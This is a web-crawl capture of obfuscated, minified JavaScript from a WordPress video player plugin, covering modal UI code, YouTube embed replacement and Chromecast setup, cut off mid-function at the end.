'R7TnmXSC/b'+'AtPhivn9Zx'+'XOJLY/50Il'+_0x374962(0xd13,0xa1b,0x4ff,0x7c7)+_0x17e80d(0x71d,0xc23,0xa3c,0x5ff)+_0x17e80d(0xb91,0xfdc,0x82e,0xbc7)+'7z48QHx5Qv'+'nwCBQ9Y6OH'+_0x17e80d(0xfd2,0xbd5,0xce2,0x119b)+_0x17e80d(0xf6d,0x15ce,0x1413,0xee3)+_0x17e80d(0x1103,0x125b,0xfa1,0xe07)+_0x17e80d(0xbe2,0x1218,0xd8f,0x64c),'MeJvf':_0x374962(0x4bf,0x443,0x1d0,0x17c)+_0x17e80d(0x1095,0xef0,0xbcd,0xfea)+_0x17e80d(0xb9c,0x5e6,0xe30,0xc1c)+_0x374962(-0x5ef,-0x1be,-0x43b,-0x50b)+_0x374962(0x9ec,0x87c,0x6da,0x499)+'5);cursor:'+_0x374962(0xfd3,0xa6f,0x100a,0xd3b)+_0x374962(0x38c,0x3e,0xd7,0x689)+_0x17e80d(0x779,0x78b,0xcdb,0xc88)+_0x374962(0x324,0xb9,0x230,0x5d5)+_0x17e80d(0x572,0x21b,0x344,0x32)+_0x17e80d(0xcdc,0x8fc,0xf5e,0x1344)+_0x17e80d(0xb13,0x116a,0xb2a,0x1039)+_0x17e80d(0xcb7,0x122f,0xb41,0xb78)+_0x374962(0x400,0x724,0x32b,0x988)+_0x17e80d(0xb27,0xde7,0x933,0x9dd)+_0x17e80d(0xcc1,0x932,0x1124,0x93a)+_0x374962(0x2ab,0x303,0x87f,0x7bb)+_0x17e80d(0xfb7,0xa74,0xb78,0x15f5)+_0x374962(0x579,0xad,0x502,0x365)+_0x17e80d(0xf3e,0x15b4,0xb33,0xa0b)+'-height:\x204'+'2px;min-wi'+_0x374962(0x66f,0x9a0,0xbcf,0x42d)+_0x17e80d(0xfda,0x119f,0xe27,0xa69)+_0x17e80d(0xc17,0x9e9,0x7cf,0x864)+'0px;text-a'+_0x374962(0x359,0x71a,0x22f,0x775)+_0x374962(0x5cb,-0x25,-0x3bc,-0x127)+'ansform:\x20u'+_0x374962(0x16e,0x745,0xcfe,0xb9f)+_0x374962(-0x7e,-0x146,0x46,-0x56c)+_0x374962(0x4f4,0x6dc,0x49d,0x3a5)+_0x17e80d(0xa28,0x921,0xde3,0x3b6)+_0x374962(0x7fc,0x9c5,0x728,0xc0b)+_0x374962(0x7e0,0x3b1,-0x23d,0x57e)+'ease;','DFwcn':_0x17e80d(0x5c2,0x6ab,0x4da,0x73),'tSWyv':function(_0x4b45aa,_0x3869f6){return _0x4b45aa==_0x3869f6;},'XLTev':function(_0x1e5287,_0x412e56){return _0x1e5287!==_0x412e56;},'BmJDQ':'zBEdV','PJDjB':_0x17e80d(0xfb0,0x98b,0x15bd,0x14e0),'vuKsG':_0x17e80d(0x7aa,0x80b,0x41b,0x39c)+_0x17e80d(0x54f,0x785,0x629,0xf8)+_0x17e80d(0x5d3,0x276,-0x73,0xfc)+'pacity:\x20.5'+_0x374962(0x26c,-0x44,-0x659,0x1f2)+_0x374962(0x72b,0xa39,0x1082,0xfa2)+'g:\x200;borde'+_0x374962(0x7c4,0x621,0x469,0x4f2)+_0x17e80d(0xe86,0x14e6,0xf14,0x13cb)+_0x17e80d(0x1017,0x10f8,0xcb0,0xc6f)+_0x374962(0x418,-0xa0,-0x3a0,0x24e)+_0x17e80d(0xa35,0x901,0x44f,0xacb)+'ent:\x20cente'+'r;','LGlvv':function(_0x3ad914,_0x35bef1,_0x35bf4f){return _0x3ad914(_0x35bef1,_0x35bf4f);},'QrpPG':_0x374962(0xaea,0x490,0x4f6,0x76a),'adIgY':function(_0x389cf7,_0x1b2f4b){return _0x389cf7(_0x1b2f4b);}},_0x42468a={};_0x42468a['data']='align-item'+_0x17e80d(0xf5e,0xee6,0x1311,0x1528)+_0x374962(0x78f,0x40d,0x969,0x41c)+_0x374962(0x1035,0x9eb,0xc53,0x7e2)+_0x17e80d(0xbde,0xfe7,0x1108,0xa19);var [_0x20331d,_0x125046]=_0x180dc9[_0x374962(0xd84,0x96e,0xb92,0x947)](tagStyled,[_0x42468a]),[_0x226476,_0x125046]=_0x180dc9[_0x17e80d(0xfc7,0x944,0x1226,0xa47)](tagStyled,[{'data':_0x180dc9['vuKsG']},{'cl':_0x180dc9[_0x17e80d(0xdb0,0x11d5,0xa7f,0xa97)],'data':_0x17e80d(0xe41,0xf30,0xf43,0xb3f)+_0x17e80d(0x96b,0x301,0x9dd,0xbb3)+_0x17e80d(0x505,0x70f,-0x105,0x8c3)},{'cl':_0x180dc9[_0x17e80d(0xe0a,0xf12,0xe38,0x1114)],'data':_0x180dc9[_0x17e80d(0x4de,0x307,0xa3d,0x124)]}]),[_0x94eb78,_0x125046]=_0x180dc9[_0x17e80d(0x610,0x83c,0xa31,0x3ad)](tagStyled,[],_0x180dc9[_0x374962(0x809,0x503,0xaf0,0x4b4)]);_0x94eb78['src']=_0x180dc9[_0x374962(0x838,0x564,0x7b0,0x687)],_0x226476[_0x374962(0x7f7,0x513,0x202,0x763)+'d'](_0x94eb78),_0x226476[_0x17e80d(0x696,0xa18,0x328,0x936)+_0x374962(-0x2f9,0x2ec,0x18b,0x43f)](_0x180dc9[_0x374962(0x3f5,0x3f6,-0x191,0x75f)],_0x4bae56=>{function _0x5c96c3(_0x36f4f2,_0x55d49b,_0x33a57b,_0x2b170c){return _0x17e80d(_0x2b170c- -0x426,_0x55d49b,_0x33a57b-0x150,_0x2b170c-0x11);}var _0x21fd13={'UWqdf':function(_0x2212d2,_0x4cc720){function _0x5ed992(_0xd1a8d3,_0x5ca44b,_0x3845ea,_0x5ddc4c){return _0x4e89(_0x5ca44b- -0x245,_0x5ddc4c);}return _0x180dc9[_0x5ed992(0x2c3,0x29e,0x3c4,-0x253)](_0x2212d2,_0x4cc720);},'BjEaD':_0x5d35a1(0x999,0xf87,0xc06,0xbb2),'uBdVf':_0x5c96c3(0x936,0x9e5,0xb9b,0x5d2)};function _0x5d35a1(_0x54657a,_0x15e5fa,_0x5dc9c4,_0xc30c86){return _0x374962(_0x5dc9c4,_0x15e5fa-0x630,_0x5dc9c4-0x172,_0xc30c86-0x120);}if(_0x180dc9['XLTev'](_0x180dc9[_0x5c96c3(0x7aa,0x6eb,0xd2,0x127)],_0x180dc9['BmJDQ'])){var _0x26c81d={};_0x26c81d['data']='align-item'+'s:\x20center;'+_0x5c96c3(0xb4c,0xca8,0x574,0x640)+_0x5c96c3(0x9ff,0xa14,0xfbc,0xc1e)+_0x5c96c3(0xd04,0x2d6,0xaa0,0x7b8);var [_0x5b5857,_0xedfbac]=_0x1cd405([_0x26c81d]),_0x3d37a9={};_0x3d37a9[_0x5d35a1(0xb06,0x91b,0xcf3,0xc6a)]=_0x5d35a1(0x5f5,0x781,0x91b,0xba2)+_0x5d35a1(-0x100,0x526,0x31f,0x983)+'ht:\x2048px;o'+'pacity:\x20.5'+_0x5d35a1(0xad,0x5ec,0x637,0xb8f)+_0x5d35a1(0xf10,0x1069,0xeda,0xfaa)+_0x5c96c3(-0x24,0x77f,-0x295,0x37a)+_0x5d35a1(0x7f4,0xc51,0xfd9,0x129e)+_0x5c96c3(0x946,0x5d1,0x612,0xa60)+_0x5d35a1(0x101b,0xfee,0x148b,0x1099)+_0x5d35a1(0x2c2,0x590,0xb3a,0x443)+_0x5c96c3(0x8f9,0x347,0x27e,0x60f)+_0x5c96c3(0x948,0x876,0x4d2,0xafe)+'r;';var [_0x342404,_0xedfbac]=_0x180dc9[_0x5d35a1(0x11f8,0xf9e,0x1532,0x1116)](_0x3d65e3,[_0x3d37a9,{'cl':_0x180dc9['jQEyf'],'data':_0x180dc9[_0x5d35a1(0xa4e,0x803,0x508,0xd2e)]},{'cl':_0x180dc9[_0x5c96c3(0xc5f,0xefb,0x1058,0x9e4)],'data':_0x180dc9[_0x5d35a1(0xa02,0x4b5,0x94f,0x1ed)]}]),[_0x141fb5,_0xedfbac]=_0x18e698([],_0x180dc9[_0x5c96c3(0x9c2,0x63d,0x66d,0x736)]);_0x141fb5[_0x5c96c3(0x2e2,0xa1b,0x404,0x69d)]=_0x180dc9[_0x5c96c3(0xbc8,0xbd7,0xa2f,0x797)],_0x342404[_0x5d35a1(0x1148,0xb43,0x4c4,0x1190)+'d'](_0x141fb5),_0x342404['addEventLi'+_0x5c96c3(0x600,0x15b,0x8c8,0x51f)]('click',_0x597598=>{function _0x4344c3(_0x4704d2,_0x5c7475,_0x65e896,_0x9d602b){return _0x5d35a1(_0x4704d2-0xe1,_0x65e896-0x1d,_0x9d602b,_0x9d602b-0x104);}let _0xbe4b61=_0xeff6a7[_0xca29dc(0x949,0xb0f,0x8ac,0xb85)+'ById'](_0x1f466a)['style'][_0x4344c3(0x1021,0xb3d,0xf2b,0xf9c)];function _0xca29dc(_0x4c18f2,_0x25c43a,_0x7c8cf0,_0x5ab66e){return _0x5d35a1(_0x4c18f2-0x18e,_0x7c8cf0- -0x727,_0x4c18f2,_0x5ab66e-0x194);}_0x2ad706['getElement'+_0xca29dc(0x7d1,0x4d,0x3dd,0x6e7)](_0x41e81a)[_0xca29dc(-0x42a,-0x1f0,0x1eb,0x17d)]['display']=_0x21fd13[_0xca29dc(-0x215,0x5e7,0x37a,0x1f9)](_0xbe4b61,_0x21fd13[_0xca29dc(-0x1e3,0x247,-0xa1,0x257)])?_0x21fd13[_0xca29dc(-0x35e,-0x322,0x109,0x4c7)]:_0x4344c3(0xdee,0xac7,0xfa4,0xb8b);}),_0x5b5857[_0x5d35a1(0x1153,0xb43,0x5f4,0xe0b)+'d'](_0x342404);var [_0x41726f,_0xedfbac]=_0x180dc9[_0x5c96c3(0xdc7,0x117a,0xa5d,0xba1)](_0x1f2dac,[{'data':_0x180dc9[_0x5c96c3(-0x61,0xcd,-0x1c8,0x178)]}]);return _0x41726f[_0x5c96c3(0x383,0x317,0x151,0x37b)]=_0x180dc9[_0x5c96c3(0x8a9,0x60f,0x5aa,0xba1)](_0x532c83,_0x3cbaba[_0x180dc9['DFwcn']]),_0x5b5857[_0x5c96c3(0x744,0xa70,0x908,0x746)+'d'](_0x41726f),_0x5b5857;}else{let _0x382b6f=document[_0x5d35a1(0x9cc,0xfd3,0x1499,0x1542)+_0x5d35a1(0xf27,0xb04,0x54f,0xaaa)](_0xcf80ca)[_0x5d35a1(0xa9e,0x912,0x774,0x7eb)][_0x5c96c3(0x683,0xed1,0x91a,0xb11)];document[_0x5c96c3(0x6e4,0xc72,0xd20,0xbd6)+_0x5c96c3(0xb59,0x202,0x379,0x707)](_0xcf80ca)[_0x5c96c3(0x3a1,0x31f,0x73c,0x515)][_0x5d35a1(0xcb4,0xf0e,0x157e,0x115b)]=_0x180dc9[_0x5c96c3(0x242,0xaa,-0x235,0x455)](_0x382b6f,_0x180dc9[_0x5c96c3(0xd86,0x4e0,0x1106,0xb5d)])?_0x5c96c3(0x49,0x8ea,0x305,0x5d2):_0x180dc9[_0x5c96c3(0x1122,0xd8e,0x76d,0xb5d)];}});function _0x17e80d(_0x52309e,_0x24b775,_0x2c22fd,_0xb2d1b6){return _0x4841e1(_0x52309e-0x4b5,_0x24b775-0x18d,_0x24b775,_0xb2d1b6-0x1b0);}_0x20331d[_0x17e80d(0xb6c,0xa15,0x576,0x824)+'d'](_0x226476);var [_0x5e77f4,_0x125046]=_0x180dc9[_0x374962(0x77b,0x240,-0x9e,0x513)](tagStyled,[{'data':_0x180dc9[_0x374962(0x4cf,-0xbb,-0x397,0x59e)]}]);return _0x5e77f4['innerHTML']=trashText(defTrans[_0x180dc9['DFwcn']]),_0x20331d[_0x374962(0x76f,0x513,0x9a3,0x20f)+'d'](_0x5e77f4),_0x20331d;}function $ModalMore(_0x452d72){var _0x34094e={};_0x34094e[_0x23d4f1(0x5d0,0x6c9,0x9e2,0x45a)]=_0x23d4f1(0x5d8,0x529,0x20,0x212)+'ne;font-fa'+'mily:\x20Robo'+_0x23d4f1(0x46c,0x384,0x679,0xb9c)+'ica,\x20arial'+_0x23d4f1(0x7d3,0x5bf,0x378,-0x2db)+_0x5899a4(0x21c,-0x357,0x4b4,-0x375)+_0x23d4f1(0xa03,0x924,0x6b5,0x680)+_0x5899a4(0x79c,0x45a,0x7a8,0xc5a)+_0x23d4f1(0xeca,0xdd0,0xb33,0x98c)+_0x5899a4(0xecd,0xdd9,0x153d,0xf60)+'roll;paddi'+_0x5899a4(0x6a8,0x6ad,0x838,0x484)+_0x23d4f1(-0x100,0x750,0x541,0xbb2)+'x;color:\x20b'+_0x23d4f1(0x784,0x11e,0x4b1,0x446);function _0x5899a4(_0x865f83,_0x3dbb8f,_0x5735d4,_0x197d58){return _0x4841e1(_0x865f83-0x2af,_0x3dbb8f-0x78,_0x3dbb8f,_0x197d58-0x10c);}_0x34094e[_0x23d4f1(0xe6d,0x2b7,0x942,0xc65)]=_0x23d4f1(-0x411,0x1d1,-0x99,-0x2c9)+_0x23d4f1(0x27e,-0x2cf,0x307,0x95);var _0x53fff6=_0x34094e,_0x36ff0c={};_0x36ff0c['data']=_0x53fff6[_0x5899a4(0xdd7,0xf99,0xa07,0x98d)];var [_0x23be7a,_0x4cc6a6]=tagStyled([_0x36ff0c]);_0x23be7a['id']=_0x452d72;function _0x23d4f1(_0x116993,_0x27f7bf,_0x23b88a,_0x48f73f){return _0x26399c(_0x48f73f,_0x27f7bf-0x153,_0x23b88a-0xd5,_0x23b88a- -0x48a);}return _0x23be7a[_0x5899a4(0x59b,0x80b,0x9a4,0x5a)]=trashText(defTrans[_0x53fff6[_0x23d4f1(0x848,0x6c1,0x942,0x467)]]),_0x23be7a;}

--- FILE ---
content_type: application/javascript
request_url: https://kivuavenir.com/wp-content/plugins/Elite-video-player/js/embed.min.js?ver=7.0.0.2
body_size: 2021
content:
function _0x2629(){var _0x1b9656=['youtubeID','780588JCVXEd','62362stxLAA','714855WgFhGb','lightBoxThumbnailAutoSize','parseJSON','107401xedkrI','each','attr','appendTo','parent','style','12sxnDgE','createElement','info','css','88pFVUMt','100%','removeAttribute','inline-flex','replace','youtube','append','display','relative','none','<div\x20/>','242037QmkQqh','13524950KKNlEe','videoPlayerHeight','playerLayout','title','addClass','true','ltr','#000000','videos','videoType','fixedCont','backgroundColor','lightBoxThumbnailHeight','clientWidth','.Elite_video_player','block','src','forEach','852510ACxphc','lightBoxThumbnailWidth','fitToBrowser','height','fixedSize','Video','appendChild','lightBox','function','options','51PPcULd'];_0x2629=function(){return _0x1b9656;};return _0x2629();}function _0x283d(_0x101aff,_0x113559){var _0x262957=_0x2629();return _0x283d=function(_0x283d55,_0x23f96c){_0x283d55=_0x283d55-0x1dd;var _0x21da89=_0x262957[_0x283d55];return _0x21da89;},_0x283d(_0x101aff,_0x113559);}(function(_0x4b425a,_0x3bafa9){var _0x4a17d9=_0x283d,_0x502048=_0x4b425a();while(!![]){try{var _0x55bfaf=-parseInt(_0x4a17d9(0x1e3))/0x1+-parseInt(_0x4a17d9(0x1e2))/0x2*(parseInt(_0x4a17d9(0x1df))/0x3)+parseInt(_0x4a17d9(0x1e1))/0x4+-parseInt(_0x4a17d9(0x20e))/0x5+-parseInt(_0x4a17d9(0x1ec))/0x6*(-parseInt(_0x4a17d9(0x1e6))/0x7)+-parseInt(_0x4a17d9(0x1f0))/0x8*(-parseInt(_0x4a17d9(0x1fb))/0x9)+parseInt(_0x4a17d9(0x1fc))/0xa;if(_0x55bfaf===_0x3bafa9)break;else _0x502048['push'](_0x502048['shift']());}catch(_0x4f9a0b){_0x502048['push'](_0x502048['shift']());}}}(_0x2629,0x6ffdd),!function(_0x1a73cf){_0x1a73cf(document)['ready'](function(){var _0x147f10=_0x283d,_0x3a005b,_0x2ef62f,_0x15c98f,_0x297eda,_0x1f7144,_0x37c55d,_0xf61b48=_0x1a73cf(_0x147f10(0x20a));_0x1a73cf[_0x147f10(0x1e7)](_0xf61b48,function(){var _0x1b21af=_0x147f10,_0x460fea=_0x1a73cf(this),_0x616cba=(_0x1a73cf(this)[_0x1b21af(0x1e8)]('id'),this['dataset'][_0x1b21af(0x1de)]);this[_0x1b21af(0x1f2)]('data-options');var _0x27f622=_0x616cba[_0x1b21af(0x1f4)](/&quot;/g,'\x22');(_0x27f622=(_0x27f622=(_0x27f622=(_0x27f622=(_0x27f622=_0x27f622[_0x1b21af(0x1f4)](/“/g,'\x22'))['replace'](/”/g,'\x22'))[_0x1b21af(0x1f4)](/″/g,'\x22'))[_0x1b21af(0x1f4)](/„/g,'\x22'))[_0x1b21af(0x1f4)](/amp;/g,''),function _0x4fbaa9(_0x277fc4){var _0x4d0cf2=_0x1b21af;_0x1a73cf[_0x4d0cf2(0x1e7)](_0x277fc4,function(_0x354851,_0x3beb1a){var _0x20164d=_0x4d0cf2;'object'==typeof _0x3beb1a||'array'==typeof _0x3beb1a?_0x4fbaa9(_0x3beb1a):isNaN(_0x3beb1a)?_0x20164d(0x201)==_0x3beb1a?_0x277fc4[_0x354851]=!0x0:'false'==_0x3beb1a&&(_0x277fc4[_0x354851]=!0x1):''===_0x277fc4[_0x354851]?delete _0x277fc4[_0x354851]:_0x277fc4[_0x354851]=Number(_0x3beb1a);});}(_0x616cba=jQuery[_0x1b21af(0x1e5)](_0x27f622)),'Replace\x20YouTube\x20embed'==_0x616cba[_0x1b21af(0x205)])&&document['querySelectorAll']('iframe')[_0x1b21af(0x20d)](function(_0x2cb416){var _0x475b95=_0x1b21af,_0x4c3683;_0x297eda=_0x2cb416['parentElement'],_0x2ef62f=_0x2cb416[_0x475b95(0x20c)],_0x3a005b=_0x2cb416[_0x475b95(0x209)],_0x15c98f=_0x2cb416[_0x475b95(0x1ff)],_0x4c3683=_0x2ef62f['match'](/(?:https?:\/\/)?(?:www\.)?(?:youtube\.com\/(?:[^\/\n\s]+\/\S+\/|(?:v|e(?:mbed)?)\/|\S*?[?&]v=)|youtu\.be\/)([a-zA-Z0-9_-]{11})/),_0x1f7144=_0x4c3683&&_0x4c3683[0x1]?_0x4c3683[0x1]:null,_0x2cb416[_0x475b95(0x1eb)][_0x475b95(0x1f7)]=_0x475b95(0x1f9),_0x2cb416['remove'](),(_0x37c55d=document[_0x475b95(0x1ed)]('div'))['id']='elite_vp_ph',_0x37c55d[_0x475b95(0x1eb)]['width']=_0x3a005b+'px',_0x37c55d[_0x475b95(0x1eb)][_0x475b95(0x207)]=_0x475b95(0x203),_0x297eda[_0x475b95(0x214)](_0x37c55d),_0x616cba[_0x475b95(0x205)]=_0x475b95(0x1f5),_0x616cba['playlist']='Off',0x0==_0x616cba[_0x475b95(0x204)]['length']?_0x616cba[_0x475b95(0x204)]=[{'id':0x0,'title':_0x15c98f,'videoType':'youtube','youtubeID':_0x1f7144,'vimeoID':'','video_path_mp4HD':'','video_path_mp4SD':'','mp4VideoThumbnails_vtt':'','mp4VideoThumbnails_img':'','ccUrl':'','enable_mp4_download':'','imageUrl':'','imageTimer':'','prerollAD':'','prerollGotoLink':'','preroll_mp4':'','prerollSkipTimer':'','midrollAD':'','midrollAD_displayTime':'','midrollGotoLink':'','midroll_mp4':'','midrollSkipTimer':'','postrollAD':'','postrollGotoLink':'','postroll_mp4':'','postrollSkipTimer':'','popupImg':'','popupAdShow':'','popupAdStartTime':'','popupAdEndTime':'','popupAdGoToLink':'','description':'','thumbnail_image':'','info':_0x15c98f}]:(_0x616cba['videos'][0x0][_0x475b95(0x205)]=_0x475b95(0x1f5),_0x616cba[_0x475b95(0x204)][0x0][_0x475b95(0x1e0)]=_0x1f7144,_0x616cba[_0x475b95(0x204)][0x0][_0x475b95(0x1ff)]=_0x15c98f,_0x616cba['videos'][0x0][_0x475b95(0x1ee)]=_0x15c98f),_0x37c55d[_0x475b95(0x1f6)](_0x460fea[0x0]),_0x460fea[_0x475b95(0x1ef)](_0x475b95(0x1f7),_0x475b95(0x20b));});if('fitToContainer'==_0x616cba[_0x1b21af(0x1fe)]){if(_0x616cba[_0x1b21af(0x215)]){var _0x34723d,_0x52724d,_0xdd201d;_0x616cba[_0x1b21af(0x1e4)]?(_0x34723d=_0x1b21af(0x1f1),_0x52724d=_0x1a73cf(this)[_0x1b21af(0x211)](),_0xdd201d=0x0):(_0x34723d=_0x616cba[_0x1b21af(0x20f)],_0x52724d=_0x616cba[_0x1b21af(0x208)],_0xdd201d=0xa);var _0x55e41d=_0x1a73cf(this)[_0x1b21af(0x1ef)]({'width':_0x34723d,'height':_0x52724d,'position':_0x1b21af(0x1f8),'display':_0x1b21af(0x1f3),'margin':_0xdd201d});}else _0x55e41d=_0x1a73cf(this)[_0x1b21af(0x1ef)]({'width':_0x1b21af(0x1f1),'height':_0x616cba['videoPlayerHeight'],'position':_0x1b21af(0x1f8)});}else{if(_0x1b21af(0x212)==_0x616cba[_0x1b21af(0x1fe)]){if(_0x616cba[_0x1b21af(0x215)])_0x55e41d=_0x1a73cf(this)[_0x1b21af(0x1ef)]({'width':_0x616cba[_0x1b21af(0x20f)],'height':_0x616cba[_0x1b21af(0x208)],'position':'relative','display':_0x1b21af(0x1f3),'margin':0xa});else _0x55e41d=_0x1a73cf(this)[_0x1b21af(0x1ef)]({'width':_0x616cba['videoPlayerWidth'],'height':_0x616cba[_0x1b21af(0x1fd)]});}else{if(_0x1b21af(0x210)==_0x616cba['playerLayout']){var _0x3c449d=_0x1a73cf(_0x1b21af(0x1fa))[_0x1b21af(0x200)](_0x1b21af(0x206))[_0x1b21af(0x1ef)]({'position':'fixed','width':_0x1b21af(0x1f1),'height':_0x1b21af(0x1f1),'top':0x0,'left':0x0,'background':_0x1b21af(0x203),'zIndex':0x7fffffff});_0xf61b48[_0x1b21af(0x1ea)]()[_0x1b21af(0x1f6)](_0x3c449d),_0xf61b48[_0x1b21af(0x1e9)](_0x3c449d);}}}if(_0x55e41d=_0x1a73cf(this)[_0x1b21af(0x1ef)]({'direction':_0x1b21af(0x202)}),_0x1b21af(0x1dd)!=typeof Video)var _0x348b9b=setInterval(function(){var _0x250774=_0x1b21af;_0x250774(0x1dd)==typeof Video&&(_0x55e41d['Video'](_0x616cba),clearInterval(_0x348b9b));},0xc8);else _0x55e41d[_0x1b21af(0x213)](_0x616cba);});});}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://kivuavenir.com/wp-content/plugins/Elite-video-player/js/chromecast.min.js?ver=7.0.0.2
body_size: 3610
content:
var _0x19741d=_0x5b2d;(function(_0x12ce60,_0x53bb01){var _0x263587=_0x5b2d,_0x41f418=_0x12ce60();while(!![]){try{var _0x526ddd=-parseInt(_0x263587(0x253))/(0x6*-0x371+-0x687+-0x1*-0x1b2e)+-parseInt(_0x263587(0x229))/(0x2*0x412+-0x1429*-0x1+0x1*-0x1c4b)+parseInt(_0x263587(0x236))/(-0x1f41+0x1042+-0xe2*-0x11)*(-parseInt(_0x263587(0x245))/(-0xea0+-0x13*0x8+-0x4*-0x3cf))+parseInt(_0x263587(0x1cc))/(-0x47*0x13+-0x3ef+-0x1*-0x939)+-parseInt(_0x263587(0x1c7))/(0x4a5*-0x4+-0x3*-0x53c+0x2e6)*(-parseInt(_0x263587(0x1c9))/(0x6e2*0x3+0x11e0+0x5*-0x7b3))+-parseInt(_0x263587(0x241))/(0x2*-0x833+0x1*-0x5f4+-0x1*-0x1662)+-parseInt(_0x263587(0x235))/(0x1a8*0x4+-0xa73+0xf7*0x4)*(-parseInt(_0x263587(0x240))/(-0xe87+-0x830*-0x3+-0x9ff));if(_0x526ddd===_0x53bb01)break;else _0x41f418['push'](_0x41f418['shift']());}catch(_0x2f5ac3){_0x41f418['push'](_0x41f418['shift']());}}}(_0x4403,0x1*0x55b7+-0x2*-0x3c1ad+-0x7*0x2ea8));var PLAYER=PLAYER||{};PLAYER[_0x19741d(0x1cb)]=function(_0x2a0789,_0x3bde80){var _0x593ee7=_0x19741d,_0x1ad363={'izvnj':function(_0x5535ff){return _0x5535ff();},'msFwF':function(_0x371e95,_0xe25b5){return _0x371e95(_0xe25b5);},'ZlKOq':_0x593ee7(0x1f7)+_0x593ee7(0x213)+_0x593ee7(0x242),'qaAMv':_0x593ee7(0x208),'JPGaB':_0x593ee7(0x218)+_0x593ee7(0x1fe)+_0x593ee7(0x1db)+_0x593ee7(0x1f8),'RmMTw':function(_0x5ddc7e,_0x2fe98e){return _0x5ddc7e==_0x2fe98e;},'BMOYW':_0x593ee7(0x221),'tDuWC':_0x593ee7(0x1fb),'WZwdE':_0x593ee7(0x1f3),'QQHLg':function(_0x728224,_0x138ee2){return _0x728224(_0x138ee2);},'lckVK':function(_0x1a991e){return _0x1a991e();},'RlEry':function(_0x5086c5){return _0x5086c5();},'fvwPE':function(_0x9baf00){return _0x9baf00();},'sHByV':function(_0x37dc70){return _0x37dc70();},'CUlkF':_0x593ee7(0x1df)+_0x593ee7(0x22a),'SfmTg':function(_0x161f59){return _0x161f59();},'RkYSE':function(_0x1b2543,_0x3968e6){return _0x1b2543===_0x3968e6;},'nZCUv':_0x593ee7(0x216)+_0x593ee7(0x24e)+_0x593ee7(0x234),'sgdmS':_0x593ee7(0x216)+_0x593ee7(0x1c0)+_0x593ee7(0x20a),'kdDel':_0x593ee7(0x1d0),'tflIG':_0x593ee7(0x255)+_0x593ee7(0x1e8)+_0x593ee7(0x1cd)+_0x593ee7(0x1fa)+_0x593ee7(0x25d)+_0x593ee7(0x224)+_0x593ee7(0x25b)+_0x593ee7(0x1ed),'iVmpv':_0x593ee7(0x247)+_0x593ee7(0x239)+'e','ubkHK':_0x593ee7(0x1f7)+_0x593ee7(0x213)+_0x593ee7(0x251)+_0x593ee7(0x1c5)+_0x593ee7(0x1be)},_0x58f087=this;this[_0x593ee7(0x1e4)+'r']=_0x2a0789,this[_0x593ee7(0x1e1)]=this[_0x593ee7(0x1e4)+'r'][_0x593ee7(0x1e1)],this[_0x593ee7(0x1f6)]={};var _0x1a9644=document[_0x593ee7(0x214)+_0x593ee7(0x1d1)](_0x1ad363[_0x593ee7(0x225)]);_0x1a9644[_0x593ee7(0x20d)]=_0x1ad363[_0x593ee7(0x260)],document[_0x593ee7(0x1e7)][_0x593ee7(0x23b)+'d'](_0x1a9644),window[_0x1ad363[_0x593ee7(0x203)]]=function(_0x262aa3){var _0x1a2999=_0x593ee7;_0x262aa3&&_0x1ad363[_0x1a2999(0x20e)](_0x58e7c8);};var _0x58e7c8=function(){var _0x565fb2=_0x593ee7;if(_0x1ad363[_0x565fb2(0x1c6)](window[_0x565fb2(0x21d)][_0x565fb2(0x211)],_0x1ad363[_0x565fb2(0x22e)])||_0x1ad363[_0x565fb2(0x1c6)](window[_0x565fb2(0x21d)][_0x565fb2(0x211)],_0x1ad363[_0x565fb2(0x209)])){var _0x4e3c35=cast[_0x565fb2(0x232)][_0x565fb2(0x218)+'t'][_0x565fb2(0x1cf)+'e']();_0x4e3c35[_0x565fb2(0x1ce)]({'autoJoinPolicy':chrome[_0x565fb2(0x200)][_0x565fb2(0x237)+_0x565fb2(0x22d)][_0x565fb2(0x1ef)+_0x565fb2(0x1f0)],'receiverApplicationId':chrome[_0x565fb2(0x200)][_0x565fb2(0x24c)][_0x565fb2(0x22b)+_0x565fb2(0x1d6)+_0x565fb2(0x1f9)]});var _0x21c883=cast[_0x565fb2(0x232)][_0x565fb2(0x218)+_0x565fb2(0x244)][_0x565fb2(0x1d4)+_0x565fb2(0x1d2)];_0x4e3c35[_0x565fb2(0x1ca)+_0x565fb2(0x21c)](_0x21c883,async function(_0x346de8){var _0x669207=_0x565fb2,_0x22936f=_0x4e3c35[_0x669207(0x1dc)+_0x669207(0x201)]();});var _0x264744=cast[_0x565fb2(0x232)][_0x565fb2(0x218)+'t'][_0x565fb2(0x1cf)+'e']();_0x264744[_0x565fb2(0x1ca)+_0x565fb2(0x21c)](cast[_0x565fb2(0x232)][_0x565fb2(0x218)+_0x565fb2(0x244)][_0x565fb2(0x25f)+_0x565fb2(0x1f1)+'D'],function(_0x307f90){var _0x1a2fe0=_0x565fb2;switch(_0x307f90[_0x1a2fe0(0x230)+'te']){case cast[_0x1a2fe0(0x232)][_0x1a2fe0(0x1d3)+'te'][_0x1a2fe0(0x25f)+_0x1a2fe0(0x25e)]:_0x1ad363[_0x1a2fe0(0x20f)](_0x3bde80,_0x1ad363[_0x1a2fe0(0x1bf)])[_0x1a2fe0(0x254)](_0x1ad363[_0x1a2fe0(0x256)]),_0x58f087[_0x1a2fe0(0x1e4)+'r'][_0x1a2fe0(0x238)+_0x1a2fe0(0x231)]();break;case cast[_0x1a2fe0(0x232)][_0x1a2fe0(0x1d3)+'te'][_0x1a2fe0(0x248)+_0x1a2fe0(0x246)]:break;case cast[_0x1a2fe0(0x232)][_0x1a2fe0(0x1d3)+'te'][_0x1a2fe0(0x207)+_0x1a2fe0(0x1fc)]:console[_0x1a2fe0(0x1f2)](_0x1ad363[_0x1a2fe0(0x24f)]);break;}});var _0x59c5db=new chrome[(_0x565fb2(0x200))][(_0x565fb2(0x210))+(_0x565fb2(0x243))](chrome[_0x565fb2(0x200)][_0x565fb2(0x24c)][_0x565fb2(0x22b)+_0x565fb2(0x1d6)+_0x565fb2(0x1f9)]),_0x47229d=new chrome[(_0x565fb2(0x200))][(_0x565fb2(0x21e))](_0x59c5db,_0x53653b,_0xe4bb31);chrome[_0x565fb2(0x200)][_0x565fb2(0x202)](_0x47229d,_0x25c089,_0x53e995);}};function _0x301f70(){var _0xd9a75a=_0x593ee7;return Promise[_0xd9a75a(0x1ff)]()[_0xd9a75a(0x22f)](()=>{var _0x7884d5=_0xd9a75a,_0x144bd1=cast[_0x7884d5(0x232)][_0x7884d5(0x218)+'t'][_0x7884d5(0x1cf)+'e']()[_0x7884d5(0x1dc)+_0x7884d5(0x201)]();if(!_0x144bd1)return 